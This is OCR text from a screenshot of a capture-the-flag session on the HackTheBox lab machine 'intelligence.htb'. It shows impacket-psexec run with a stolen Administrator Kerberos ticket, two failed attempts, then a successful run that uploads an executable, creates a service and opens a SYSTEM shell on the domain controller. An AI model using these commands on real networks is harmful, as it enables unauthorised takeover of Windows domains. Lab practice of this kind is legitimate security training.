 Applications Places System Fri Nov 26, 23:46
root@gibson
File Edit View Search Terminal Help
└── [★]$ impacket-psexec -k -no-pass intelligence.htb/Administrator@10.10.10.248
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~]
└── [★]$ KRB5CCNAME=Administrator.ccache impacket-psexec -k -no-pass intelligence.htb/Administrator@10.1
0.10.248
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~]
└── [★]$ KRB5CCNAME=Administrator.ccache impacket-psexec -k -no-pass intelligence.htb/Administrator@dc.i
ntelligence.htb
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file ODXXralx.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service ncVV on dc.intelligence.htb.....
[*] Starting service ncVV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
[0] 0:openvpn 1:bash 2:BloodHound 3:bash-Z 4:python3* "parrot" 23:46 26-Nov-21